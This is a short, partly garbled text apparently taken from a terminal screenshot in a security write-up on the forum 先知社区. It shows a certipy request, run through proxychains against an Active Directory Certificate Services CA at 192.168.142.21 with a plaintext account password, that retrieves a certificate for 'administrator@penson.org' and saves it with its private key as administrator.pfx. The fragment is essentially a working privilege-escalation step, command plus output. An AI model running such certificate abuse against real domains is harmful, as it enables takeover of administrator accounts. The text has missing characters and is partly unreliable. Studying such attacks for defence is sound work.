 -# proxychains4 certipy req -username qxn@penson.org -password Penson@2016yyds
penson-ADCS-CA -target 192.168.142.21 -retrieve 33
proxychains] config file found: /etc/proxychains4.conf
proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
proxychains] DLL init: proxychains-ng 4.15
ertipy v4.8.2 - by Oliver Lyak (ly4k)
*] Rerieving certificate with ID 33
proxychains] Strict chain ... ... .168.142.21:445 ..
K
*] Successfully retrieved certificate
*] Got certificate with UPN 'administrator@penson.org'
*] Certificate has no object SID
*] Loaded private key from '33.key'
*] Saved certificate and private key to 'administrator.pfx'
(root💀kali-linux-2021-3)-[/home/parallels]
-#
先知社区